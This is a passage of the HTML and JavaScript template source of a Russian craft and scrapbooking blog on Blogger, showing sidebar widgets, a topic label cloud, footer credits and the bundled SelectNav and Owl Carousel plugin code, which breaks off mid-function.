<img alt='День рождения в стиле Цирк. + МК. Советы по организации детского стола.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvfE9nOVj74a_FqYTk5c27aUehoqXQDBeOlbrfoScFAGbTIE1eJ9o0YXmtPoM2d1m2DXItq-nNo7X1F0e892qE8HvJ33h1rbXrv6EGXllaf-FWG7POfG0pHu41l9BIvAByDK1TaFKGc9er/s72-c/IMG_7572.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sweetolika.blogspot.com/2019/10/blog-post.html'>День рождения в стиле Цирк. + МК. Советы по организации детского стола.</a></div>
<div class='item-snippet'>  Всем привет! Очень долго не могла добраться до своего любимого блога, тому были причины, о которых расскажу в следующих постах. А сегодня ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Ярлыки</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%23blogdesign'>#blogdesign</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/23%20%D1%84%D0%B5%D0%B2%D1%80%D0%B0%D0%BB%D1%8F'>23 февраля</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/8%20%D0%9C%D0%B0%D1%80%D1%82%D0%B0'>8 Марта</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%90%D0%BB%D1%8C%D0%B1%D0%BE%D0%BC%D1%8B'>Альбомы</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%90%D0%BB%D1%8C%D1%82%D0%B5%D1%80-%D0%91%D1%83%D0%BA'>Альтер-Бук</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%91%D0%BB%D0%BE%D0%BA%D0%BD%D0%BE%D1%82%D1%8B'>Блокноты</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%92%D1%8B%D0%BA%D1%80%D0%BE%D0%B9%D0%BA%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%B8%D0%B3%D1%80%D1%83%D1%88%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D0%BE%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D0%B8%D0%B2'>Выкройка для игрушки на объектив</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%20%D0%B1%D1%83%D1%82%D1%8B%D0%BB%D0%BE%D0%BA'>Декор бутылок</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%20%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%BA%D0%B8'>Декор коробки</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%20%D1%8F%D0%B8%D1%86'>Декор яиц</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BD%D1%8C%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F'>День рождения</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%BE%2F%D0%9F%D0%BE%D1%81%D0%BB%D0%B5'>До/После</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%98%D0%B3%D1%80%D1%83%D1%88%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%BE%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D0%B8%D0%B2'>Игрушка на объектив</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%98%D0%B7%20%D1%84%D0%B5%D1%82%D1%80%D0%B0'>Из фетра</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%98%D0%BC%D1%8F%20%D0%B8%D0%B7%20%D1%84%D0%B5%D1%82%D1%80%D0%B0%21'>Имя из фетра!</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%98%D1%82%D0%BE%D0%B3%D0%B8'>Итоги</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0%20%D0%BF%D0%BE%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B9'>Книга пожеланий</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9A%D0%BD%D0%B8%D0%B6%D0%BA%D0%B0-%D0%A0%D0%B0%D0%B7%D0%B2%D0%B8%D0%B2%D0%B0%D1%88%D0%BA%D0%B0'>Книжка-Развивашка</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9A%D0%BE%D0%BD%D0%B2%D0%B5%D1%80%D1%82%D0%B8%D0%BA%20%D0%B4%D0%BB%D1%8F%20%D0%B4%D0%B5%D0%BD%D0%B5%D0%B3'>Конвертик для денег</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9A%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%BD%D0%B8%D0%B3%D0%B0'>Кулинарная книга</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9B%D0%BE%D0%B2%D0%B5%D1%86%20%D1%81%D0%BD%D0%BE%D0%B2'>Ловец снов</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%9A%D0%BB%D0%B0%D1%81%D1%81'>Мастер-Класс</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%BE%D0%B9%20%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B8%D0%B9%20%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%BA'>Мой рабочий уголок</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%BE%D1%80%D1%81%D0%BA%D0%BE%D0%B5'>Морское</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%93%D0%BE%D0%B4'>Новый Год</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9E%D1%80%D0%B3%D0%B0%D0%BD%D0%B0%D0%B9%D0%B7%D0%B5%D1%80'>Органайзер</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9E%D1%82%D0%BA%D1%80%D1%8B%D1%82%D0%BA%D0%B8'>Открытки</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9E%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%BE%D0%B2'>Оформление блогов</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9F%D0%B0%D1%81%D1%85%D0%B0'>Пасха</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9F%D0%BE%D0%B4%D0%B0%D1%80%D0%BE%D0%BA%20%D0%B4%D0%BB%D1%8F%20%D0%BB%D1%8E%D0%B1%D0%B8%D0%BC%D0%BE%D0%B3%D0%BE'>Подарок для любимого</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9F%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA'>Праздник</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A0%D0%B0%D0%B7%D1%80%D0%B8%D1%81%D0%BE%D0%B2%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC%20%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB%D0%BA%D1%83'>Разрисовываем футболку</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A0%D0%B0%D0%BC%D0%BA%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D1%84%D0%BE%D1%82%D0%BE'>Рамка для фото</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A1%D0%B2%D0%B0%D0%B4%D0%B5%D0%B1%D0%BD%D0%BE%D0%B5'>Свадебное</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%D0%B1%D1%83%D0%BA%D0%B8%D0%BD%D0%B3'>Скрапбукинг</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A1%D0%9F%20%22%D0%AF%20%D0%B2%D1%81%D1%91%20%D0%BC%D0%BE%D0%B3%D1%83%21%22'>СП &quot;Я всё могу!&quot;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A2%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%A4%D0%BE%D1%82%D0%BE%20%3D%29'>Только Фото =)</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D1%82%D1%8D%D0%B3'>тэг</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/Freebie'>Freebie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/Freebie%20Printable'>Freebie Printable</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/Gallery'>Gallery</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/Halloween'>Halloween</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/layout%2F%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BA%D0%B0'>layout/страничка</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/ShadowBo%D1%85'>ShadowBoх</a>
</span>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4683119662425297587?origin\x3dhttps://sweetolika.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.fdeco.com.ua/'>
<img alt='' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ960AyO35JWwfJYZEhBW00FlDGtZjS5lQLkHvI3vvsqULwYnkwN9eq_BnqwYxlT-4O11FjUK1rrhukteqlYgZg0J8Wgmw6SPyjHxBF5_upqV9qG71BC5jgl-6X9CI7H-GLjMjuK-CeuXd/s1600/%25D0%25B1%25D0%25B0%25D0%25BD.jpg' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Технологии <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'>
</div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='tumblr' href='#' title='tumblr'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>My Blogger Themes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
